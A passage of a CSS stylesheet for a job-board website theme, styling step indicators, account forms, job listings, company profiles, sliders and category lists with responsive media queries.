  bottom: 0;
  position: absolute;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.jsteps li.completed .jstep-num i,
.jsteps li.active .jstep-num i {
  font-size: 50px;
}
.jsteps li.completed .jstep-dot,
.jsteps li.active .jstep-dot {
  background: #fff;
}
.jsteps li.completed .jstep-label,
.jsteps li.active .jstep-label {
  color: #fff;
}
.jsteps li.completed .jstep-num a {
  line-height: 100px;
}
@media (max-width: 768px) {
  .jsteps li {
    width: 100% !important;
  }
  .jsteps li .jstep-line {
    display: none;
  }
  .jsteps li .jstep-label {
    padding-top: 30px;
    text-align: left;
    margin-left: 90px !important;
  }
  .jsteps li.completed .jstep-num a {
    line-height: 70px;
  }
  .jsteps li.completed .jstep-num a i {
    font-size: 30px;
  }
  .jsteps .jstep-num {
    float: left;
  }
  .jsteps .jstep-num a {
    font-size: 30px;
    border: 9px solid #2a2e30;
    width: 90px;
    height: 90px;
    line-height: 70px;
  }
  .jsteps .jstep-num a:before {
    border-width: 7px !important;
  }
}
.jform-body {
  margin-top: -210px;
}
.account-actions {
  margin-bottom: 50px;
}
.account-actions a {
  margin-right: 1rem;
}
.account-actions a span.login-label {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media (max-width: 767px) {
  .account-actions a span.login-label {
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
.jpanel-title {
  text-align: center;
  padding: 1.0714285714285714em;
  background: #f5d006;
  color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.jpanel-title h3 {
  margin: 0;
  color: #fff;
  font-weight: normal;
}
.jpanel-body {
  background: #fff;
  padding: 50px;
}
@media (max-width: 768px) {
  .jpanel-body {
    padding: 50px 15px;
  }
}
.job-form .control-label,
.account-form .control-label {
  font-weight: 600;
}
.job-form .form-group button,
.account-form .form-group button {
  margin: 0 5px;
}
.job-form .lost-pass-desc,
.account-form .lost-pass-desc {
  display: block;
  margin-bottom: 2.142857142857143em;
}
.job-form .chosen-container-single .chosen-search input[type="text"],
.account-form .chosen-container-single .chosen-search input[type="text"],
.job-form .chosen-container,
.account-form .chosen-container {
  width: 100% !important;
}
.form-title {
  margin-bottom: 30px;
}
.form-title h3 {
  margin-top: 0;
}
.wysihtml5-toolbar li {
  margin: 0 5px 5px 0;
}
.wysihtml5-toolbar .btn,
.wysihtml5-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: normal;
  padding: 5px 10px;
  font-size: 11px;
}
.account-form .account-reg-term {
  margin-bottom: 2.142857142857143em;
}
.account-form .account-reg-term a {
  color: #c3c3c3;
}
.account-form .account-reg-term a:hover {
  text-decoration: underline;
}
.account-form .login-form-links {
  display: none;
}
.account-form.show-login-form-links .login-form-links {
  display: block;
}
.form-actions {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #cccccc;
}
.jpanel + .form-actions {
  margin-top: 0;
}
.job-preview-notice {
  margin-bottom: 30px;
  text-align: center;
  max-width: 70%;
  margin-left: auto;
  margin-right: auto;
}
.job-preview-notice > label {
  margin: 0 auto;
  float: none;
}
.job-preview-notice .checkbox {
  text-align: center;
}
.member-plan {
  max-width: 500px;
  width: 100%;
  margin: 0 auto 50px;
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 2.142857142857143em;
}
.member-plan .no-plan-package {
  font-size: 1.3em;
}
.member-plan .member-plan-choose {
  margin-top: 2.142857142857143em;
  padding-top: 2.142857142857143em;
  border-top: 1px solid #cccccc;
  text-align: center;
}
.member-plan .col-xs-6 {
  padding-bottom: 1.0714285714285714em;
}
.member-plan .col-xs-6:nth-child(2n+1) {
  clear: both;
}
.member-plan .woo-order-history-link {
  margin-top: 10px;
}
.member-manage {
  font-family: 'Montserrat', sans-serif;
}
.member-manage .btn,
.member-manage .widget_newsletterwidget .newsletter-submit {
  padding: 10px 20px;
}
.member-manage .form-control-flat textarea,
.member-manage .form-control-flat select,
.member-manage .form-control-flat input {
  height: 36px;
}
.member-manage form {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-table {
  overflow: auto;
}
.member-manage .member-manage-table .fa {
  font-size: 18px;
}
.member-manage .action-no-link {
  opacity: 0.5;
  filter: alpha(opacity=50);
  cursor: not-allowed;
}
.member-manage .table thead th {
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em !important;
  background-color: #ECECEC;
  font-weight: 600;
  vertical-align: middle;
  border: none;
}
@media (max-width: 767px) {
  .member-manage .table thead th {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td {
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.member-manage .table tbody td.check-column {
  padding-left: 1.0714285714285714em !important;
}
@media (max-width: 767px) {
  .member-manage .table tbody td {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td em {
  font-size: 0.9em;
}
.member-manage .table tbody td img {
  border-radius: 50%;
}
.member-manage .table tbody tr:not(.child):hover {
  background-color: #44494b;
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary) {
  color: #fff;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary):hover {
  color: #f5d006;
}
.member-manage .table tbody tr:not(.child):hover h3 {
  color: #fff;
}
.member-manage .table .category-col,
.member-manage .table .location-col {
  max-width: 150px;
}
.member-manage .table .loop-item-wrap .loop-item-title {
  margin-top: 15px;
}
.member-manage .check-column .checkbox {
  padding: 0;
}
.member-manage .check-column .checkbox i {
  position: relative;
}
@media (max-width: 767px) {
  .member-manage .bulk-actions {
    margin-bottom: 2.142857142857143em;
    float: none !important;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .member-manage .member-manage-page {
    float: none !important;
    text-align: center;
  }
}
.member-manage .noo-job-feature {
  font-size: 1.3em;
}
.member-manage .member-manage-actions {
  white-space: nowrap;
}
.member-manage .member-manage-action {
  font-size: 14px;
  margin: 3px;
}
.member-manage .member-manage-action:first-child {
  margin-left: 0;
}
.member-manage .member-manage-action .fa-history,
.member-manage .member-manage-action .fa-trash-o {
  color: #d9534f;
}
.member-manage .member-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .member-manage .member-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.member-manage .member-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-toolbar .pagination {
  margin-top: 0;
  margin-bottom: 0;
}
.member-manage .member-manage-toolbar button {
  height: 36px;
  vertical-align: top;
  line-height: 1px;
}
.member-manage .member-manage-toolbar .form-control-flat {
  display: inline-block;
}
.member-manage .member-manage-toolbar .btn-primary,
.member-manage .member-manage-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: 600;
}
.member-manage .job-manage-app {
  width: 10%;
  text-align: center;
}
.member-manage .job-manage-expires,
.member-manage .job-manage-actions {
  width: 12%;
  white-space: nowrap;
}
.member-manage .candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.member-manage .btn-refresh-job {
  cursor: pointer;
}
.add-new-location {
  font-weight: 600;
}
.add-new-location a {
  color: #f5d006;
}
.txt-addon {
  text-align: center;
  margin-bottom: 50px;
}
.job-application-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 11px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
}
.job-application-status.job-application-status-rejected,
.job-application-status.job-application-status-expired {
  background: #a3a3a3;
}
.job-application-status.job-application-status-pending,
.job-application-status.job-application-status-pending_payment,
.job-application-status.job-application-status-PendingApproval {
  background: #e8be2f;
}
.job-application-status.job-application-status-publish,
.job-application-status.job-application-status-active,
.job-application-status.job-application-status-Approved {
  background: #ee5b4c;
}
.job-application-status.job-application-status-inactive {
  background: #000;
}
.jm-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
  font-weight: 600;
}
.jm-status.jm-status-rejected,
.jm-status.jm-status-expired {
  background: #a3a3a3;
}
.jm-status.jm-status-draft {
  background: #3a6f3b;
}
.jm-status.jm-status-pending,
.jm-status.jm-status-pending_payment,
.jm-status.jm-status-PendingApproval {
  background: #e8be2f;
}
.jm-status.jm-status-publish,
.jm-status.jm-status-active,
.jm-status.jm-status-Approved {
  background: #ee5b4c;
}
.jm-status.jm-status-inactive {
  background: #000;
}
.jm-status-text-rejected,
.jm-status-text-expired {
  color: #a3a3a3;
}
.jm-status-text-pending,
.jm-status-text-pending_payment,
.jm-status-text-PendingApproval {
  color: #e8be2f;
}
.jm-status-text-publish,
.jm-status-text-active,
.jm-status-text-Approved {
  color: #ee5b4c;
}
.jm-status-text-inactive {
  color: #000;
}
.company-profile-form .job-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .company-profile-form .job-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.company-profile-form .job-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.company-profile-form .job-manage-toolbar button {
  height: 47px;
}
.job-action {
  margin-top: 2.142857142857143em;
  margin-bottom: 20px;
}
.job-action a {
  margin-left: 1.0714285714285714em;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (max-width: 1200px) {
  .job-action a {
    margin-bottom: 20px;
  }
}
.job-action a:first-of-type {
  margin-left: 0;
}
@media (max-width: 767px) {
  .job-action a {
    margin-left: 0;
  }
}
.job-action a.bookmark-job-link {
  background-color: #d3dcdf;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #ebeeef;
}
.job-action a.bookmark-job-link i:hover {
  color: #f5d006;
}
.job-action a.bookmark-job-link.bookmarked {
  color: #f5d006;
}
.job-sidebar > div {
  background-color: #f9f9f9;
}
.job-sidebar > div + div {
  margin-top: 2.142857142857143em;
}
.job-social {
  padding: 2.142857142857143em;
  background: #ebeeef;
  margin-bottom: 30px;
}
.job-social .noo-social-title {
  font-family: 'Montserrat', sans-serif;
  display: block;
  font-weight: 600;
}
.job-social a.company_website {
  width: 100%;
  display: block;
  margin: 1.0714285714285714em 0 0 0;
  color: #f5d006;
  padding: 0;
}
.job-social a.company_website span {
  border-bottom: 1px dotted #f5d006;
  line-height: 0;
  color: #f5d006;
}
.job-social a.noo-icon {
  background-color: #d3dcdf;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  margin-right: 5px;
  color: #fff;
  margin: 1.0714285714285714em 5px 0 0;
}
.job-social a.noo-icon:hover {
  background: #f5d006;
}
.job-social a.noo-icon.fa-facebook:hover {
  background: #5873b1;
}
.job-social a.noo-icon.fa-twitter:hover {
  background: #4099FF;
}
.job-social a.noo-icon.fa-google-plus:hover,
.job-social a.noo-icon.fa-link:hover {
  background: #d34836;
}
.job-social a.noo-icon.fa-linkedin:hover {
  background: #4875B4;
}
.job-social a.noo-icon.fa-pinterest:hover {
  background: #C92228;
}
.job-social a.noo-icon.fa-instagram:hover,
.job-social a.noo-icon.fa-envelope-o:hover {
  background: #517fa4;
}
.noo-company.noo-company-style2 .noo-company-profile {
  padding-bottom: 50px;
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc {
  background: #fff;
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-cf-title {
  font-size: 1.2857142857142858em;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-custom-fields {
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .job-social {
  background: #fff;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary {
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-avatar {
  border: 1px solid #e2e2e2;
  float: left;
  width: 140px;
  padding: 16px;
  text-align: center;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-name {
  float: left;
  margin-left: 30px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-heading {
  font-size: 1.2857142857142858em;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 25px;
}
.noo-company.noo-company-style2 .google-map {
  border: 1px solid #e2e2e2;
}
.noo-company.noo-company-style2 .company-cf-title,
.noo-company.noo-company-style2 .noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company.noo-company-style2 .job-social:before {
  content: "";
  background: #cccccc;
  height: 2px;
  width: 55px;
}
.noo-company.noo-company-style2 .noo-company-profile-line {
  border-top: 1px solid #cccccc;
  margin: 70px 0;
}
.company-header {
  width: 100%;
  display: table-cell;
}
.company-header .company-featured {
  max-width: 100px;
}
.company-header .company-title {
  font-size: 16px;
  width: initial;
}
@media (max-width: 767px) {
  .company-header {
    width: 25%;
  }
}
.company-desc {
  padding: 2.142857142857143em;
  background: #ebeeef;
}
.company-desc strong.company-cf:after {
  content: ":";
}
.company-desc .company-custom-fields {
  padding: 0 0 0;
}
.company-desc .company-custom-fields ul {
  margin-top: 5px;
}
.company-desc .job-social {
  padding: 2.142857142857143em 0 0;
  margin-bottom: 0;
}
.company-desc .more-jobs {
  margin-top: 2.142857142857143em;
}
.company-desc .more-jobs ul {
  margin-top: 20px;
}
.loop-item-wrap .show-view-more,
.loop-item-wrap.grid2 .show-view-more,
.list.loop-item-wrap .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more,
  .loop-item-wrap.grid2 .show-view-more,
  .list.loop-item-wrap .show-view-more {
    position: relative;
    left: 0;
  }
  .loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap.grid2 .show-view-more .btn-primary,
  .list.loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
  .loop-item-wrap.grid2 .show-view-more .widget_newsletterwidget .newsletter-submit,
  .list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
.loop-item-wrap .show-view-more .job-date-ago,
.loop-item-wrap.grid2 .show-view-more .job-date-ago,
.list.loop-item-wrap .show-view-more .job-date-ago {
  width: 100%;
  text-align: center;
  right: 0;
  position: absolute;
  top: 100%;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more .job-date-ago,
  .loop-item-wrap.grid2 .show-view-more .job-date-ago,
  .list.loop-item-wrap .show-view-more .job-date-ago {
    width: auto;
    line-height: 36px;
    top: inherit;
  }
}
.list.loop-item-wrap .item-featured,
.style-1 .loop-item-wrap .item-featured {
  overflow: hidden;
  width: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  min-width: 70px;
  display: table-cell;
  float: left;
  position: relative;
}
.list.loop-item-wrap .item-featured img,
.style-1 .loop-item-wrap .item-featured img {
  overflow: hidden;
  border-radius: 50%;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .item-featured,
  .style-1 .loop-item-wrap .item-featured {
    margin-right: 20px;
  }
}
.list.loop-item-wrap .loop-item-content,
.style-1 .loop-item-wrap .loop-item-content {
  display: table-cell;
  width: 90%;
  background: transparent;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .loop-item-title,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title {
  margin-top: 0;
  color: #44494b;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.list.loop-item-wrap .loop-item-content .loop-item-title a,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #44494b;
  font-size: 14px;
  text-transform: none;
}
.list.loop-item-wrap .loop-item-content .content-meta,
.style-1 .loop-item-wrap .loop-item-content .content-meta {
  display: inline-table;
  font-style: italic;
  font-size: 14px;
  color: #44494b;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content .content-meta,
  .style-1 .loop-item-wrap .loop-item-content .content-meta {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .content-meta span a,
.style-1 .loop-item-wrap .loop-item-content .content-meta span a {
  white-space: normal;
  z-index: 2;
  position: relative;
}
.list.loop-item-wrap .loop-item-content .content-meta ul,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul {
  display: table;
  margin: 0;
  padding: 0;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li {
  display: inline-block;
  margin-right: 2.142857142857143em;
  line-height: 30px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li i,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li i {
  padding-right: 5px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time {
  color: #458cce;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time {
  color: #f14e3b;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance {
  color: #e6b707;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.contract,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.contract {
  color: #578523;
}
.noo_job.featured-job .list.loop-item-wrap .loop-item-content .content-meta .show-view-more a:before,
.noo_job.featured-job .style-1 .loop-item-wrap .loop-item-content .content-meta .show-view-more a:before {
  content: "\f005";
  display: inline-block;
  font: normal normal normal 14px FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #f5d006;
  margin-right: 5px;
}
@media (max-width: 991px) and (min-width: 481px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    width: calc(100% - 100px) !important;
  }
}
@media (max-width: 480px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    padding-left: 0 !important;
    width: 100% !important;
    margin-top: 15px;
  }
}
.list.loop-item-wrap .show-view-more .btn-primary,
.style-1 .loop-item-wrap .show-view-more .btn-primary,
.list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
.style-1 .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.jobs article {
  padding: 30px 20px 20px !important;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article:hover {
  cursor: pointer;
  background: #44494B !important;
}
.jobs article:hover h2 > a,
.jobs article:hover span,
.jobs article:hover span.job-company > a,
.jobs article:hover span.job-category > a,
.jobs article:hover time,
.jobs article:hover em,
.jobs article:hover .show-view-more > a {
  color: #fff !important;
}
.jobs article:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) .item-featured {
  background-color: #fff;
}
.jobs article.style-1:nth-child(even) .item-featured {
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .jobs article.style-1 {
    padding: 2em;
  }
}
.jobs article.style-2 {
  border: thin solid #ddd;
  margin-bottom: 20px;
}
.jobs .btn-loadmore {
  font-weight: 600;
}
.jobs:after {
  clear: both;
  content: '';
  display: table;
}
.pagination-top .jobs-shortcode {
  position: relative;
}
.pagination-top .jobs-shortcode .pagination {
  position: absolute;
  color: #fff;
  right: 0;
  top: 0;
  margin-top: 0;
}
.pagination-top .jobs-shortcode .pagination .page-numbers {
  background-color: #e8be2f;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination-top .jobs-shortcode {
    margin-bottom: 30px;
  }
}
.slider .posts-loop-title {
  float: left;
}
.slider .posts-loop-title :before {
  clear: both;
}
.slider .pagination {
  margin: 0;
}
.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.slider.style-2 {
  position: relative;
}
.slider.style-2 .owl-buttons {
  position: inherit;
}
.slider.style-2 .owl-buttons > div {
  position: absolute;
  top: 40%;
  margin: 0;
}
.slider.style-2 .owl-buttons .owl-prev {
  left: 5px;
}
.slider.style-2 .owl-buttons .owl-next {
  right: 5px;
}
.slider.style-2 .loop-item-wrap {
  padding: 8% 0;
  border: 1px solid #ddd;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured {
  padding: 10px 40px 40px;
  text-align: center;
  width: 100%;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured img {
  width: 140px;
  height: 140px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items {
  padding: 10px 6% 0;
  height: 50px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items .item-company {
  display: none;
}
.slider.style-2 .loop-item-wrap .item-info {
  padding: 0 6% 10px;
}
.slider.style-2 .loop-item-wrap .item-excerpt {
  padding: 10px 6%;
  max-height: 84px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.slider.style-2 .loop-item-wrap .item-view-more {
  padding: 20px 6% 0;
}
.slider .noo_job {
  padding: 0px !important;
  max-width: 100%;
}
.slider.style-1 .noo_job {
  background-color: #f9f9f9;
}
.slider.style-1 .loop-item-wrap {
  padding: 8%;
}
.slider.style-1 .loop-item-wrap .item-title-bar {
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.slider.style-1 .loop-item-wrap .item-title-bar .item-featured {
  margin-right: 15px;
}
.slider.style-1 .loop-item-wrap .item-title-bar .items {
  padding-left: 80px;
}
.slider.style-1 .loop-item-wrap .item-info {
  border-bottom: 1px solid #ddd;
}
.slider .slider-wrapper > .noo_job + .noo_job {
  display: none;
}
.slider .loop-item-wrap .item-title-bar .items {
  height: 70px;
}
.slider .loop-item-wrap .item-title-bar .item-title {
  font-size: 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.slider .loop-item-wrap .item-title-bar .item-company {
  font-size: 13px;
  font-weight: normal;
  margin: -14px 0px;
  padding: 0px;
  font-style: italic;
}
.slider .loop-item-wrap .item-title-bar .item-company a {
  color: #757879;
}
.slider .loop-item-wrap .item-info {
  margin-top: 10px;
  padding-bottom: 10px;
  font-style: italic;
}
.slider .loop-item-wrap .item-info span {
  padding: 0 15px 0 0;
}
.slider .loop-item-wrap .item-excerpt {
  max-height: 150px;
  overflow: hidden;
  padding: 10px 0;
}
.slider .loop-item-wrap .item-view-more {
  text-align: right;
  padding-top: 30px;
}
.slider .loop-item-wrap .item-view-more .btn,
.slider .loop-item-wrap .item-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.slider .owl-buttons {
  position: absolute;
  top: 0;
  right: 0;
}
.slider .owl-buttons div {
  width: 30px !important;
  height: 30px !important;
  line-height: 30px !important;
  background-color: #e8be2f !important;
}
.single-noo_job .jobs.related-jobs,
.single-noo_job .comments-area {
  border-top: 1px solid #dfdfdf;
  padding: 40px 0 0;
}
.single-noo_job .job-cf strong {
  vertical-align: top;
}
.single-noo_job .entry-tags + .jobs.related-jobs {
  border-top: none;
  margin: 0;
}
.single-noo_job .comments-area #respond {
  margin-top: 0;
}
.job-type.part-time {
  color: #458cce;
}
.job-type.full-time {
  color: #f14e3b;
}
.job-type.freelance {
  color: #e6b707;
}
.job-type.contract {
  color: #578523;
}
.noo_job.noo_job-style-2.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo_job.noo_job-style-2.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 {
  margin-top: 10px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job .fa:before {
  content: "\f055";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job.bookmarked .fa:before {
  content: "\f058";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .fa.fa-bookmark:before {
  content: "\f058";
}
.noo_job .btn-quick-view:before {
  border-bottom: solid 0 transparent;
  border-right: solid 38px #8C8B8B;
  border-top: solid 38px transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  content: "";
}
.noo_job .btn-quick-view:after {
  content: "\f00e";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 3px;
  bottom: 6px;
  color: #fff;
  font-weight: 200;
}
.company-letters {
  line-height: 30px;
  padding: 10px 0;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  word-wrap: break-word;
  margin-bottom: 1.0714285714285714em;
}
.company-letters a {
  display: inline;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  margin-right: 17px;
}
.company-letters a.selected {
  color: #f5d006;
}
.companies-overview.masonry-container {
  padding: 0;
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  font-weight: 600;
  max-width: 100%;
}
.companies-overview.masonry-container li.masonry-item {
  list-style: none;
  padding-bottom: 0;
  margin-top: 2.142857142857143em;
  min-width: 235px;
  min-height: 159px;
}
.companies-overview.masonry-container li.masonry-item.company-group {
  min-height: 200px;
}
@media (min-width: 768px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 30px)/2);
  }
}
@media (min-width: 992px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 60px)/3);
  }
}
@media (min-width: 1200px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 90px)/4);
  }
}
.companies-overview.masonry-container li.masonry-item > .company-letter {
  padding-top: 0;
  border-bottom: 1px solid #cccccc;
  font-size: 24px;
  line-height: 18px;
  padding-bottom: 15px;
}
.companies-overview.masonry-container li.masonry-item ul {
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  padding: 1.0714285714285714em 0;
}
.companies-overview.masonry-container li.masonry-item ul > li {
  line-height: 30px;
}
.companies-overview.masonry-container li.masonry-item ul > li a {
  font-weight: 500;
  font-family: 'Montserrat', sans-serif;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.widget .jobs-count {
  margin-top: 20px;
  font-weight: 700;
  font-size: 24px;
  line-height: 1;
}
.job-head {
  padding-bottom: 2.142857142857143em;
  border-bottom: 1px solid #ddd;
}
.job-head .job-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.package-modal {
  width: 550px;
}
.noo-pricing-column.featured .package-modal .modal-body {
  background: #44494b;
  color: #fff;
}
.package-modal .pricing-value {
  margin-top: 0;
}
.package-modal .package-content {
  margin-top: 20px;
}
.slider article:hover {
  background: #f9f9f9 !important;
}
.slider article:hover em,
.slider article:hover i.fa-map-marker {
  color: #000 !important;
}
.noo-list-job-category .noo-heading-title {
  text-align: center;
}
.noo-list-job-category .view-more {
  text-align: center;
}
@media (max-width: 480px) {
  .noo-list-job-category .view-more {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 576px) {
  .noo-list-job-category {
    padding-top: 20%;
  }
}
@media only screen and (max-width: 480px) {
  .noo-list-job-category {
    padding-top: 15%;
  }
}
.noo-list-job-category .noo-list-job-category-content {
  margin: 35px 0;
}
.noo-list-job-category .noo-list-job-category-content ul {
  margin: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
  font-family: "Montserrat", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover .job-count {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover:after {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul {
  padding: 35px 25px;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a {
  border-top: 1px solid #cccccc;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count {
  font-weight: normal;
  display: block;
  font-family: "Droid Serif", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a:after {
  font: normal normal normal 16px/1 FontAwesome;
  position: absolute;
  content: "\f105";
  right: 15px;
  top: 40%;
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
    border-top: 1px solid #cccccc;
  }
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:first-child a {
    border-top: none;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
    border-top: 1px solid #cccccc;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul {
  padding: 0;
}
